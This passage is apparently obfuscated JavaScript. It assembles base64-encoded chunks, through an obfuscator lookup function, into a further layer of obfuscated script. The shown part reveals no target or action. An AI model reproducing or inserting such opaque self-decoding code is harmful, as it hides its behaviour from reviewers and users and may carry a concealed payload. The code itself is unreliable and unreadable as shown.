x(0x360)+'MsYiksXzB4NTY4MzgwOGVbJ0phZ3lybSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgST1fM'+_0x8693923x(0x1c5)+_0x8693923x(0x26b)+_0x8693923x(0x2f6)+'YiwnTThqOScpKSstcGFyc2VJbnQoSSgwe'+'Dg1MywnKkBMKCcpKSstcGFyc2VJbnQoSS'+_0x8693923x(0x248)+'oSSgweDczNiwnYiFTTicpKSstcGFyc2VJ'+'bnQoSSgweDM1OCwna3prUCcpKStwYXJzZ'+'UludChJKDB4NmZhLCdjMiYxJykpKnBhcn'+'NlSW50KEko')+('MHg2ZTgsJ1NSaTYnKSk7aWYoYz09PWIpY'+'nJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc2'+_0x8693923x(0x200)+_0x8693923x(0x2ca)+_0x8693923x(0x390)+'Glvbigpe3ZhciBKPV8weDU2ODM4MDhlLG'+'Q9e307ZFtKKDB4NzZhLCdGRmhBJyldPUo'+'oMHg1ZjMsJzJuIzgnKStKKDB4NWI0LCcw'+'IyNMJyksZFtKKDB4NmM3LCdNOGo5JyldP'+_0x8693923x(0x3a4)+_0x8693923x(0x245)+'oMHgxY2EsJ0B3bFQnKStKKDB4NjQ0LCcl'+'RGNDJyksZFtKKDB4Mzc5LCdLYloyJyldP'+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8hPT'+'1wO30sZFtKKDB4NTI5LCdWIWgmJyldPUo'+'oMHg0NTUsJ3pOc08nKStKKDB4MjY0LCdz'+_0x8693923x(0x1df)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG89PT'+'1wO30sZFtKKDB4MzI2LCc1ODZpJyldPUo'+'oMHgzOTksJ1NSaTYnKSsndCcsZFtKKDB4'+'NzgyLCdNOGo5JyldPUooMHg0NjMsJ0ZGa'+'EEnKStKKDB4NjkxLCdBY0s2JyksZFtKKD'+'B4NGU0LCdHU2Q4JyldPWZ1bmN0aW9uKG8'+_0x8693923x(0x1cb)+'J0FjSzYnKV09ZnVuY3Rpb24obyxwLHEpe'+'3JldHVybiBvKHAscSk7fSxkW0ooMHg3ZW'+_0x8693923x(0x2d3)+'yZXR1cm4gbzxwO30sZFtKKDB4Mzg2LCdj'+_0x8693923x(0x32a)+'XJuIG8hPT1wO30sZFtKKDB4NmFjLCczcF'+_0x8693923x(0x1c2))+(_0x8693923x(0x250)+'SxkW0ooMHg3YjYsJ0UoUHYnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbzw9cDt9LGR'+'bSigweDcxNCwnKkBMKCcpXT1mdW5jdGlv'+'bihvLHApe3JldHVybiBvK3A7fSxkW0ooM'+_0x8693923x(0x1fe)+'xwKXtyZXR1cm4gby1wO30sZFtKKDB4NTQ'+'zLCdZKiNQJyldPUooMHg3ZDMsJzAjI0wn'+'KStKKDB4M2U3LCdVQkkzJykrSigweDVkM'+'Cwna3prUCcpK0ooMHg2NGQsJ004ajknKS'+_0x8693923x(0x3c7)+'neHA4WCcpK0ooMHg2YjYsJzAjI0wnKStK'+'KDB4MjdlLCdAd2xUJykrSigweDczNywnc'+'09CSCcpK0ooMHg4NTEsJ004ajknKStKKD'+'B4ODliLCdVdSNWJyksZFtKKDB4NGFiLCd'+'RdkNBJyldPUooMHg1OGIsJ3pOc08nKStK'+'KDB4NDY4LCdBR2dbJykrSigweDQ4Niwne'+'HA4WCcpK0ooMHgzZGMsJyVEY0MnKStKKD'+'B4NGUxLCdVdSNWJykrSigweDg1MCwnN2h'+'sVycpK0ooMHg1ODEsJ3VFeU0nKStKKDB4'+'M2FmLCdMenF5JykrSigweDY1NSwnRTh5b'+'CcpK0ooMHgzY2MsJ2UyI1InKStKKDB4Nm'+'Q2LCdTUmk2JykrSigweDYyZSwnJmg5JSc'+'pK0ooMHgzNjIsJ004ajknKStKKDB4NWRl'+'LCcmaDklJykrSigweDdkOSwnQWNLNicpL'+_0x8693923x(0x375)+_0x8693923x(0x1b3)+'KKDB4NjMyLCdGbm5jJyldPUooMHg0Mjks'+_0x8693923x(0x1a8)+'igweDNkMSwnY3AmQScpK0ooMHgyMTAsJ0'+'x6cXknKStK')+('KDB4NDYyLCdRZiZGJykrSigweDJjMSwnX'+_0x8693923x(0x22e)+'B4MmIyLCc1ZF0hJykrSigweDFiYiwnNm9'+'UKScpK0ooMHg3NzgsJ1F2Q0EnKStKKDB4'+'MmY4LCdBY0s2JykrSigweDI3OCwnRkpzZ'+'ycpK0ooMHg4MGQsJ0xnTFAnKStKKDB4OD'+'QwLCdjKCpKJykrSigweDRjMywnKkBMKCc'+'pK0ooMHg3MDIsJ1F2Q0EnKStKKDB4NzZl'+_0x8693923x(0x270)+'0ooMHg1MmQsJ3phNkgnKStKKDB4NGU4LC'+_0x8693923x(0x240)+'oMHgyN2YsJypATCgnKStKKDB4NzM0LCdW'+'IWgmJykrSigweDdjNywnKkBMKCcpK0ooM'+'Hg4NmMsJ2NwJkEnKStKKDB4ODk4LCdGSn'+'NnJykrSigweDg0OCwnYzImMScpK0ooMHg'+_0x8693923x(0x1b9)+'JykrSigweDNhNCwnQUdnWycpK0ooMHg0Y'+'TMsJ1F2Q0EnKStKKDB4NmNlLCdJT1BeJy'+'krSigweDM1MSwnTGdMUCcpK0ooMHg1NWY'+'sJ2tHKnonKStKKDB4ODFkLCdBR2dbJykr'+_0x8693923x(0x24a)+'zNwV0QnKStKKDB4NzQ2LCdBR2dbJykrSi'+_0x8693923x(0x3c9)+'mcGUnKStKKDB4NGUwLCczcFdEJykrSigw'+'eDYyYywnUWYmRicpK0ooMHgyZmMsJ3pOc'+'08nKStKKDB4NDE5LCcybiM4JykrSigweD'+'VjNiwnMCMjTCcpK0ooMHg2ZjEsJ0lPUF4'+'nKStKKDB4MjA0LCc1ODZpJykrSigweDRm'+'Ziwnc09CSCcpK0ooMHg2ZDgsJ3NPQkgnK'+'StKKDB4MmI4LCdZKiNQJykrSigweDg3Zi'+'wnRkZoQScp')+(_0x8693923x(0x1b7)+_0x8693923x(0x23f)+'ooMHg2MTAsJ1YhaCYnKStKKDB4NzcwLCd'+_0x8693923x(0x22a)+'MHg2NDAsJ0ZKc2cnKStKKDB4NzY2LCdjK'+_0x8693923x(0x203)+'g1ZjAsJ3NPQkgnKStKKDB4NjU3LCdGSnN'+'nJykrSigweDYwNywnR2ZwZScpK0ooMHgy'+_0x8693923x(0x267)+'ykrSigweDZiZSwnRkZoQScpK0ooMHg1M2'+'UsJ1V1I1YnKStKKDB4NmRlLCdLYloyJyk'+'rSigweDU1YiwnR2ZwZScpK0ooMHgzYTUs'+'J0FHZ1snKStKKDB4MjkxLCdAd2xUJykrS'+'igweDdlMCwnJmg5JScpK0ooMHg0NTEsJ1'+'FkTEQnKStKKDB4ODM3LCdremtQJykrSig'+'weDFlNCwnRm5uYycpK0ooMHgyNTksJ2Ih'+'U04nKStKKDB4MjFiLCckSDkkJykrSigwe'+'DFiNywnJEg5JCcpK0ooMHg2NzAsJzJuIz'+'gnKStKKDB4MmEzLCd0M2JZJykrSigweDY'+'5MCwnSU9QXicpK0ooMHgzYjAsJ0UoUHYn'+_0x8693923x(0x1e7)+'CwnZTIjUicpK0ooMHg1NjQsJ0MkOVAnKS'+_0x8693923x(0x3ae)+_0x8693923x(0x34d)+'KDB4MmM5LCdHU2Q4JykrSigweDhhOSwnJ'+'Eg5JCcpK0ooMHgzOTQsJ3VFeU0nKStKKD'+'B4NWVkLCdAd2xUJykrSigweDc1ZiwnQUd'+'nWycpK0ooMHg3YTAsJ3hWUlEnKStKKDB4'+'NTJhLCdjMiYxJykrSigweDI5ZiwnRShQd'+'icpK0ooMHg3NDMsJ0ZubmMnKStKKDB4ND'+_0x8693923x(0x36d))+(_0x8693923x(0x269)+_0x8693923x(0x28c)+'krSigweDNhYiwnTHpxeScpK0ooMHg2NWM'+'sJ1FkTEQnKStKKDB4Mjg5LCdTUmk2Jykr'+'SigweDUxMCwnJEg5JCcpK0ooMHg2NGEsJ'+'3hWUlEnKStKKDB4ODBjLCczcFdEJykrSi'+'gweDcyNywnNm9UKScpK0ooMHg2YzksJ1V'+'CSTMnKStKKDB4MzhlLCcqQEwoJykrSigw'+'eDIxMywnUWRMRCcpK0ooMHgzYzYsJ2IhU'+'04nKStKKDB4NzI1LCdremtQJykrSigweD'+'M3MSwnJURjQycpK0ooMHgyMDcsJypATCg'+'nKStKKDB4ODllLCdLYloyJykrSigweDM1'+'OSwnNm9UKScpK0ooMHg2YmIsJ1FkTEQnK'+'StKKDB4NDhhLCc1ODZpJykrSigweDFmMS'+'wnRkpzZycpK0ooMHg0MTIsJ2NwJkEnKSt'+'KKDB4NjAwLCdHZnBlJykrSigweDI5Nywn'+'emE2SCcpK0ooMHg4M2QsJ0U4eWwnKStKK'+'DB4NDJkLCckSDkkJykrSigweDZjZCwna0'+'cqeicpK0ooMHg2YTgsJ1YhaCYnKStKKDB'+'4N2JhLCd0M2JZJykrSigweDRjYywnTGdM'+'UCcpK0ooMHg2OGEsJ0dmcGUnKStKKDB4N'+'jYzLCdBR2dbJykrSigweDFjNCwna3prUC'+'cpK0ooMHg4NTIsJ3hWUlEnKStKKDB4NmF'+'mLCd6YTZIJykrSigweDcxZCwnU1JpNicp'+_0x8693923x(0x1c4)+'CdjMiYxJykrSigweDMyZiwnJmg5JScpK0'+'ooMHg1ODIsJzdobFcnKStKKDB4ODg4LCd'+'DJDlQJykrSigweDQyOCwnYiFTTicpK0oo'+'MHg4NGUsJyVEY0MnKStKKDB4M2Q4LCdBY'+'0s2JykrSigweDY0OSwna0cqeicpK0ooMH'+'gyNTAsJ2Ih')+('U04nKStKKDB4NWQ1LCcqQEwoJykrSigwe'+_0x8693923x(0x30b)+'knKStKKDB4MjcyLCdGbm5jJykrSigweDY'+'2NCwnYzImMScpK0ooMHg0MzksJ1FkTEQn'+'KStKKDB4Nzc3LCd1RXlNJykrSigweDIwM'+'SwndDNiWScpK0ooMHg0ZTUsJ3hwOFgnKS'+'tKKDB4NjlkLCdVdSNWJykrSigweDMyZCw'+'nUWRMRCcpK0ooMHg3ODksJ1F2Q0EnKStK'+_0x8693923x(0x19d)+'UdnWycpK0ooMHg0ZTMsJ0x6cXknKStKKD'+'B4MWMzLCczcFdEJykrSigweDM1YSwnKkB'+_0x8693923x(0x29d)+'NTA0LCcqQEwoJykrSigweDFlZSwneFZSU'+'ScpK0ooMHgyODYsJ2IhU04nKStKKDB4Nj'+_0x8693923x(0x329)+_0x8693923x(0x3b4)+_0x8693923x(0x2ce)+_0x8693923x(0x32d)+'dRZiZGJykrSigweDg4MSwnYzImMScpK0o'+'oMHg0NTIsJ0x6cXknKStKKDB4MmU3LCdr'+'emtQJykrSigweDg2NCwnViFoJicpK0ooM'+'HgzMDksJ0B3bFQnKStKKDB4MWZhLCd4cD'+'hYJykrSigweDJiYiwnWSojUCcpK0ooMHg'+'zZWIsJzdobFcnKStKKDB4M2FjLCdJT1Be'+'JykrSigweDJjMCwnMm4jOCcpK0ooMHgzM'+'DcsJ2UyI1InKStKKDB4NzdkLCc2b1QpJy'+'krSigweDIzNywnQWNLNicpK0ooMHg3MjQ'+_0x8693923x(0x2a2)+_0x8693923x(0x23c)+'0UoUHYnKStKKDB4ODQ1LCdHU2Q4JykrSi'+'gweDRhNCwn')+('JURjQycpK0ooMHg4M2UsJ2MoKkonKStKK'+'DB4NjI5LCdVdSNWJykrSigweDZmYiwneH'+'A4WCcpK0ooMHgyMGUsJ1F2Q0EnKStKKDB'+'4NWY4LCdRZExEJykrSigweDgwMSwnNm9U'+'KScpK0ooMHg3NGQsJzVkXSEnKStKKDB4N'+_0x8693923x(0x364)+'gnKStKKDB4NzNjLCcmaDklJykrSigweDJ'+_0x8693923x(0x2e9)+'KStKKDB4NTE0LCd6TnNPJykrSigweDgyN'+_0x8693923x(0x1bb)+'tKKDB4MjkyLCdzT0JIJykrSigweDJjZiw'+_0x8693923x(0x3a7)+'KDB4MjhhLCckSDkkJykrSigweDUwMCwnY'+'3AmQScpK0ooMHg4OTAsJ004ajknKStKKD'+'B4N2Y0LCcqQEwoJykrSigweDJkMSwnNm9'+_0x8693923x(0x370)+'MmMyLCdRdkNBJykrSigweDUzNCwnRShQd'+_0x8693923x(0x3c4)+'ExLCdGSnNnJykrSigweDY4NCwnU1JpNic'+'pK0ooMHgzMzQsJ2UyI1InKStKKDB4NGMy'+'LCclRGNDJykrSigweDcyOCwnU1JpNicpK'+'0ooMHg1MTMsJ1F2Q0EnKStKKDB4NjlhLC'+_0x8693923x(0x2ae)+'oMHgzMTcsJ0ZubmMnKStKKDB4Njg5LCd6'+_0x8693923x(0x259)+'Hg4NzgsJ0FjSzYnKStKKDB4NjUzLCdAd2'+'xUJykrSigweDdmZSwnUXZDQScpK0ooMHg'+_0x8693923x(0x1d3)+'JykrSigweDYyNCwnVXUjVicpK0ooMHg4Y'+_0x8693923x(0x2ef)+'krSigweDg0')+('YiwnRShQdicpK0ooMHg2ZWQsJ0U4eWwnK'+'StKKDB4MmU4LCdBY0s2JykrSigweDNiOS'+'wnek5zTycpK0ooMHgzODAsJ0dTZDgnKSt'+'KKDB4NTdmLCdjMiYxJykrSigweDRiYSwn'+'NWRdIScpK0ooMHgyMmYsJ3phNkgnKStKK'+'DB4NDZhLCc1ZF0hJykrSigweDVhNCwnKk'+'BMKCcpK0ooMHg2NmUsJ1FmJkYnKStKKDB'+'4NTU2LCd4VlJRJykrSigweDg5NCwnQyQ5'+'UCcpK0ooMHgyZTQsJ2UyI1InKStKKDB4N'+_0x8693923x(0x273)+'cpK0ooMHg0YWQsJ0MkOVAnKStKKDB4NGY'+'0LCdjKCpKJykrSigweDZhYSwnViFoJicp'+'K0ooMHg2OTYsJ2NwJkEnKStKKDB4M2QwL'+'CdBY0s2JykrSigweDI1ZiwnZTIjUicpK0'+'ooMHg3YzQsJ11iQjUnKStKKDB4NWU4LCd'+'jcCZBJykrSigweDZkMSwnYzImMScpK0oo'+'MHgzNjksJ004ajknKStKKDB4NmVhLCczc'+_0x8693923x(0x3df)+_0x8693923x(0x1ef)+_0x8693923x(0x21c)+_0x8693923x(0x38b)+_0x8693923x(0x214)+'UsJyVEY0MnKStKKDB4NzhlLCdNOGo5Jyk'+'rSigweDc5MywnNTg2aScpK0ooMHg3NTEs'+_0x8693923x(0x2d8)+'igweDg1NywneFZSUScpK0ooMHg4OGEsJ3'+'QzYlknKStKKDB4NjRiLCdLYloyJykrSig'+'weDQ4ZSwnKkBMKCcpK0ooMHgzZjEsJ0lP'+'UF4nKStKKDB4NjdlLCdRZExEJykrSigwe'+'DJlZiwnViFoJicpK0ooMHgyMzAsJyRIOS'+'QnKStKKDB4')+('NDM1LCc2b1QpJykrSigweDMyMSwna0cqe'+'icpK0ooMHg2YTEsJ0FjSzYnKStKKDB4ND'+'M0LCc3aGxXJykrSigweDVkZiwneFZSUSc'+_0x8693923x(0x2c2)+'LCdBY0s2JykrSigweDJlZCwndDNiWScpK'+'0ooMHg1YTMsJ1VCSTMnKStKKDB4MzUwLC'+'djKCpKJykrSigweDc5OCwnS2JaMicpK0o'+'oMHgyY2MsJ3pOc08nKStKKDB4MjJhLCdT'+'Umk2JykrSigweDUzYSwna0cqeicpK0ooM'+'Hg2MjYsJ1YhaCYnKStKKDB4MmVhLCdFKF'+_0x8693923x(0x22c)+'1MmYsJ2MyJjEnKStKKDB4NWNlLCdHU2Q4'+_0x8693923x(0x1ff)+_0x8693923x(0x215)+'krSigweDc5OSwnQWNLNicpK0ooMHg4OTI'+'sJ004ajknKStKKDB4ODQ2LCdBR2dbJykr'+'SigweDMyOCwnTHpxeScpK0ooMHgxY2YsJ'+'1NSaTYnKStKKDB4MjYzLCddYkI1JykrSi'+'gweDM2NiwnY3AmQScpK0ooMHgyMGIsJyp'+_0x8693923x(0x32e)+_0x8693923x(0x32f)+'08nKStKKDB4NDIwLCdBY0s2JykrSigweD'+'gyZiwnTHpxeScpK0ooMHg0ZDUsJ0lPUF4'+_0x8693923x(0x27a)+'MiwneFZSUScpK0ooMHg3N2EsJ0B3bFQnK'+_0x8693923x(0x1d4)+'wndDNiWScpK0ooMHg0MTEsJ0lPUF4nKSt'+'KKDB4MmQzLCcmaDklJykrSigweDdmNiwn'+_0x8693923x(0x383)+'DB4MzMxLCdjKCpKJykrSigweDNiNywnQW'+'NLNicpK0oo')+('MHgxZjksJ1YhaCYnKStKKDB4NzdiLCd1R'+'XlNJykrSigweDM4OCwnTGdMUCcpK0ooMH'+'g0NzUsJ004ajknKStKKDB4ODc3LCclRGN'+'DJykrSigweDQ5ZiwnTGdMUCcpK0ooMHg0'+_0x8693923x(0x2c8)+'ykrSigweDJhYSwna0cqeicpK0ooMHgzZG'+_0x8693923x(0x1da)+'rSigweDQzZCwnRm5uYycpK0ooMHg0NTQs'+_0x8693923x(0x1d7)+'igweDM3YywnemE2SCcpK0ooMHg0ZDksJ3'+'VFeU0nKStKKDB4NWEyLCdjcCZBJykrSig'+'weDIyZCwnemE2SCcpK0ooMHg3OTUsJ3hW'+'UlEnKStKKDB4NzI5LCdBY0s2JykrSigwe'+'DI4NSwnS2JaMicpK0ooMHg3ZjIsJypATC'+'gnKStKKDB4NmQwLCdHZnBlJykrSigweDg'+_0x8693923x(0x1fa)+'KStKKDB4NjgwLCdlMiNSJykrSigweDQ5O'+'SwnViFoJicpK0ooMHg0MGQsJ2MyJjEnKS'+'tKKDB4MzVmLCd4VlJRJykrSigweDg1ZSw'+'nYygqSicpK0ooMHg1ZmYsJ3hWUlEnKStK'+'KDB4MzRmLCcqQEwoJykrSigweDc1YywnR'+_0x8693923x(0x218)+'B4NmZmLCd4cDhYJykrSigweDRjZiwnNm9'+'UKScpK0ooMHg0OWUsJ0ZubmMnKStKKDB4'+_0x8693923x(0x268)+'ScpK0ooMHg1Y2IsJ0dmcGUnKStKKDB4Nz'+'djLCcqQEwoJykrSigweDQzMiwnWSojUCc'+'pK0ooMHg0MTgsJ2MoKkonKStKKDB4ODc1'+_0x8693923x(0x1b4)+_0x8693923x(0x1dc)+'cqQEwoJykr')+('SigweDIxNCwnYzImMScpK0ooMHg2MWQsJ'+'yVEY0MnKStKKDB4NTIyLCddYkI1JykrSi'+'gweDQwMSwnWSojUCcpK0ooMHg2MzUsJ3V'+'FeU0nKStKKDB4MWUzLCdiIVNOJykrSigw'+'eDNmOSwnZTIjUicpK0ooMHg0N2UsJyVEY'+'0MnKStKKDB4NmEyLCdLYloyJykrSigweD'+'M4YywnVUJJMycpK0ooMHg0MmMsJ11iQjU'+_0x8693923x(0x1fd)+_0x8693923x(0x322)+'StKKDB4NzYxLCdWIWgmJykrSigweDQwMC'+'wnRm5uYycpK0ooMHg3M2UsJ0ZubmMnKSt'+_0x8693923x(0x26c)+'c09CSCcpK0ooMHg0YmMsJ3QzYlknKStKK'+'DB4MWY3LCcmaDklJykpKyhKKDB4NjJmLC'+'c1ZF0hJykrSigweDI4MSwnRTh5bCcpK0o'+'oMHg0ZjEsJzdobFcnKStKKDB4NWY0LCcy'+'biM4JykrSigweDQ4NCwnUXZDQScpK0ooM'+_0x8693923x(0x1f3)+'lQJykrSigweDJmYSwneHA4WCcpK0ooMHg'+'zN2YsJ1VCSTMnKStKKDB4N2M2LCd1RXlN'+'JykrSigweDZlMiwnN2hsVycpK0ooMHgzY'+'jgsJ3hwOFgnKStKKDB4ODBhLCdJT1BeJy'+'krSigweDdjOCwnVXUjVicpK0ooMHg2NzU'+'sJ3hWUlEnKStKKDB4MmU1LCdiIVNOJykr'+_0x8693923x(0x353)+_0x8693923x(0x230)+'gweDRkMSwnUWYmRicpK0ooMHgzNDksJ1V'+'1I1YnKStKKDB4NTg3LCdGSnNnJykrSigw'+'eDY2OCwnZTIjUicpK0ooMHgzNTMsJ1FkT'+'EQnKStKKDB4N2MwLCdjMiYxJykrSigweD'+'VjNywna0cq')+('eicpK0ooMHg4NjAsJypATCgnKStKKDB4O'+'DIxLCdjMiYxJykrSigweDdhOCwnRkZoQS'+'cpK0ooMHgyNDgsJ0UoUHYnKStKKDB4MjQ'+_0x8693923x(0x311)+_0x8693923x(0x294)+'Cd0M2JZJykrSigweDNiMywnVXUjVicpK0'+'ooMHg3ZGMsJypATCgnKStKKDB4M2RhLCd'+_0x8693923x(0x356)+'MHg0ZWQsJ0ZGaEEnKStKKDB4NTA5LCdRZ'+'ExEJykrSigweDQ0MCwnYygqSicpK0ooMH'+_0x8693923x(0x36f)+'XJykrSigweDYxZiwndDNiWScpK0ooMHg3'+'ZTgsJ0xnTFAnKStKKDB4NzIzLCczcFdEJ'+'ykrSigweDY3MiwnRm5uYycpK0ooMHg1Zj'+'YsJ1kqI1AnKStKKDB4NjYwLCckSDkkJyk'+_0x8693923x(0x2cd)+'J004ajknKStKKDB4ODJkLCdzT0JIJykrS'+'igweDJkNiwndDNiWScpK0ooMHgxZGUsJ0'+'04ajknKStKKDB4NjVlLCd4VlJRJykrSig'+'weDNmYiwnYiFTTicpK0ooMHgyZTIsJ3hW'+'UlEnKStKKDB4NzRhLCdjMiYxJykrSigwe'+'DY1MiwnVUJJMycpK0ooMHg3ODQsJ3NPQk'+'gnKStKKDB4NTIzLCdjMiYxJykrSigweDJ'+'lMywnKkBMKCcpK0ooMHg1YTgsJ3phNkgn'+'KStKKDB4MzcwLCc3aGxXJykrSigweDc3M'+'SwnJmg5JScpK0ooMHg0NzYsJzVkXSEnKS'+'tKKDB4MmQwLCdLYloyJykrSigweDFmMyw'+_0x8693923x(0x193)+'KDB4NTkyLCc2b1QpJykrSigweDM2OCwnV'+_0x8693923x(0x260)+'B4MjRjLCd6')+('TnNPJykrSigweDY2OSwnViFoJicpK0ooM'+'Hg1YzUsJ0tiWjInKStKKDB4NTY2LCd1RX'+'lNJykrSigweDI4MCwnNTg2aScpK0ooMHg'+'zODQsJ0ZKc2cnKStKKDB4NmU0LCdZKiNQ'+_0x8693923x(0x2c6)+'TcsJ3VFeU0nKStKKDB4ODE5LCd4VlJRJy'+'krSigweDYyNywnQUdnWycpK0ooMHgzZjg'+'sJ3hwOFgnKStKKDB4Nzk3LCdWIWgmJykr'+'SigweDRkMiwnNWRdIScpK0ooMHgzNjMsJ'+'1FkTEQnKStKKDB4MWJjLCcwIyNMJykrSi'+'gweDc4NiwnJURjQycpK0ooMHg4OGYsJ1F'+'2Q0EnKStKKDB4NjA5LCc3aGxXJykrSigw'+'eDY0MiwneFZSUScpK0ooMHg0NWYsJ1VCS'+'TMnKStKKDB4NzBiLCdjcCZBJykrSigweD'+'gwMiwnNTg2aScpK0ooMHg2N2MsJ0lPUF4'+'nKStKKDB4MjNhLCdLYloyJykrSigweDgy'+_0x8693923x(0x2b2)+'StKKDB4MjZhLCc2b1QpJykrSigweDNhNi'+'wnJmg5JScpK0ooMHgzZjUsJ0lPUF4nKSt'+'KKDB4MjNmLCckSDkkJykrSigweDI0Mywn'+'NWRdIScpK0ooMHgzOTAsJzZvVCknKStKK'+_0x8693923x(0x2e5)+'pzZycpK0ooMHg2ZTUsJ0dmcGUnKStKKDB'+'4NjJiLCdRdkNBJykrSigweDcxYiwnRkZo'+'QScpK0ooMHgyMjAsJ0ZKc2cnKStKKDB4M'+'2Q2LCdAd2xUJykrSigweDg3MSwnMm4jOC'+_0x8693923x(0x1ac)+'mLCdGRmhBJykrSigweDU1OSwnVUJJMycp'+'K0ooMHg3ZmYsJ0dmcGUnKStKKDB4MWQ3L'+'CdAd2xUJykrSigweDU5NywnWSojUCcpK0'+'ooMHg4N2Es')+(_0x8693923x(0x231)+_0x8693923x(0x317)+'x6cXknKStKKDB4NjA2LCdNOGo5JykrSig'+_0x8693923x(0x21d)+'IzgnKStKKDB4NTc3LCdBY0s2JykrSigwe'+'DIwMywndDNiWScpK0ooMHgyNWIsJ0UoUH'+'YnKStKKDB4NTlmLCd4cDhYJykrSigweDI'+_0x8693923x(0x291)+_0x8693923x(0x325)+'ywnemE2SCcpK0ooMHg1ZGQsJzJuIzgnKS'+'tKKDB4MjQ5LCdDJDlQJykrSigweDRjOSw'+'nVXUjVicpK0ooMHgyNmIsJ2tHKnonKStK'+'KDB4NzZjLCdFOHlsJykrSigweDZhOSwnN'+'Tg2aScpK0ooMHg2YjEsJ0ZGaEEnKStKKD'+'B4Mzk1LCd1RXlNJykrSigweDMxYywnWSo'+_0x8693923x(0x1e3)+_0x8693923x(0x192)+'CcpK0ooMHg1MGEsJ1VCSTMnKStKKDB4Mz'+_0x8693923x(0x244)+_0x8693923x(0x211)+'LCdRZExEJykrSigweDY4MiwnWSojUCcpK'+_0x8693923x(0x1ba)+'c2b1QpJykrSigweDVkOCwnNm9UKScpK0o'+'oMHg3YjQsJ3hWUlEnKStKKDB4M2RmLCdj'+_0x8693923x(0x2a7)+'HgyNTUsJyVEY0MnKStKKDB4ODgwLCdRZi'+'ZGJykrSigweDU5OSwnQyQ5UCcpK0ooMHg'+'1N2EsJ0ZubmMnKStKKDB4NmI1LCd6TnNP'+_0x8693923x(0x225)+_0x8693923x(0x256)+'krSigweDQ3')+('YiwnNTg2aScpK0ooMHg2M2EsJ0x6cXknK'+_0x8693923x(0x362)+'wnNWRdIScpK0ooMHg2NDcsJzU4NmknKSt'+_0x8693923x(0x3d5)+'c09CSCcpK0ooMHgyMDIsJ0dmcGUnKStKK'+'DB4NDg1LCcwIyNMJykrSigweDUwMywnTT'+'hqOScpK0ooMHg1NDcsJ0MkOVAnKStKKDB'+'4NThkLCc3aGxXJykrSigweDQwZiwnUWYm'+'RicpK0ooMHg4OTksJzNwV0QnKStKKDB4M'+'jkwLCdrRyp6JykrSigweDc1OCwnRm5uYy'+'cpK0ooMHg1MDcsJ0tiWjInKStKKDB4M2U'+'yLCdiIVNOJykrSigweDU1OCwna3prUCcp'+'K0ooMHg4N2MsJ2MyJjEnKStKKDB4ODkzL'+'CdFKFB2JykrSigweDFjZSwneHA4WCcpK0'+'ooMHg0MTQsJzU4NmknKStKKDB4MjJiLCd'+'remtQJykrSigweDFlNywnTThqOScpK0oo'+'MHg1YjUsJ2IhU04nKStKKDB4MmRjLCdjc'+'CZBJykrSigweDcwYSwnM3BXRCcpK0ooMH'+'g2MTcsJyRIOSQnKStKKDB4M2M3LCdVdSN'+'WJykrSigweDM3ZSwnRTh5bCcpK0ooMHg0'+'MTcsJ3VFeU0nKStKKDB4NmNjLCcmaDklJ'+'ykrSigweDJmNywnemE2SCcpKSsoSigweD'+'Q1YywnNm9UKScpK0ooMHg0YWMsJ0ZubmM'+'nKStKKDB4OGExLCdRZExEJykrSigweDI0'+'ZSwnRm5uYycpK0ooMHgzZTEsJ0lPUF4nK'+_0x8693923x(0x1e8)+_0x8693923x(0x2a0)+'KKDB4NTM2LCdjMiYxJykrSigweDRjZCwn'+'RkZoQScpK0ooMHg2ZjgsJzU4NmknKStKK'+'DB4MjM4LCdrRyp6JykrSigweDMyNywneH'+'A4WCcpK0oo')+('MHg4YWYsJ004ajknKStKKDB4NzU0LCdZK'+'iNQJykrSigweDFjMCwnMm4jOCcpK0ooMH'+'g3NDIsJ2NwJkEnKStKKDB4NTFmLCdFKFB'+'2JykrSigweDdkMCwnJURjQycpK0ooMHg0'+_0x8693923x(0x2e2)+'ykrSigweDQ4Miwnek5zTycpK0ooMHg2OW'+'IsJ2UyI1InKStKKDB4NmI5LCd6TnNPJyk'+'rSigweDc0YywnUXZDQScpK0ooMHgyZGIs'+'J0ZubmMnKStKKDB4NDBlLCdGSnNnJykrS'+_0x8693923x(0x37d)+'phNkgnKStKKDB4MzFlLCclRGNDJykrSig'+'weDU2YywnYzImMScpK0ooMHg4NjksJ2Nw'+'JkEnKStKKDB4M2ZkLCclRGNDJykrSigwe'+'DgzNiwneFZSUScpK0ooMHg2ZTAsJ2NwJk'+'EnKStKKDB4ODk3LCckSDkkJykrSigweDQ'+'5Yiwnc09CSCcpK0ooMHgzMWYsJ0ZubmMn'+'KStKKDB4MjhiLCd1RXlNJykrSigweDg4N'+'ywnJmg5JScpK0ooMHg0OGQsJ2t6a1AnKS'+'tKKDB4NDI1LCdWIWgmJykrSigweDMyZSw'+_0x8693923x(0x2f9)+'KDB4NzQxLCc2b1QpJykrSigweDJiMywnJ'+'mg5JScpK0ooMHgxYmEsJ0UoUHYnKStKKD'+'B4ODM1LCc1ZF0hJykrSigweDU2YSwnJEg'+'5JCcpK0ooMHg3OTQsJ1VCSTMnKStKKDB4'+'M2YyLCdLYloyJykrSigweDJiYSwnWSojU'+'CcpK0ooMHgzYjYsJ2NwJkEnKStKKDB4N2'+'JjLCclRGNDJykrSigweDc1ZCwnNm9UKSc'+'pK0ooMHg4MzMsJ2UyI1InKStKKDB4MzIw'+'LCdWIWgmJykrSigweDM1NiwnY3AmQScpK'+_0x8693923x(0x22d)+'cybiM4Jykr')+(_0x8693923x(0x388)+'0dTZDgnKStKKDB4MmY2LCdTUmk2JykrSi'+'gweDMzNiwna0cqeicpK0ooMHg4NzYsJ0Z'+'GaEEnKStKKDB4NjMxLCdremtQJykrSigw'+'eDRlYiwnRm5uYycpK0ooMHg0ODksJzNwV'+'0QnKStKKDB4NzAwLCdBR2dbJykrSigweD'+'ViNiwnM3BXRCcpK0ooMHg0OTAsJ0xnTFA'+_0x8693923x(0x1c8)+'NiwneFZSUScpK0ooMHg0MzcsJzdobFcnK'+_0x8693923x(0x2ee)+'wnJmg5JScpK0ooMHg3ZjcsJ0ZGaEEnKSt'+'KKDB4NTQ4LCckSDkkJykrSigweDczOCwn'+'Mm4jOCcpK0ooMHg2M2YsJ1kqI1AnKStKK'+'DB4NThlLCdremtQJykrSigweDQwNiwna3'+'prUCcpK0ooMHg1MWEsJ0FHZ1snKStKKDB'+'4M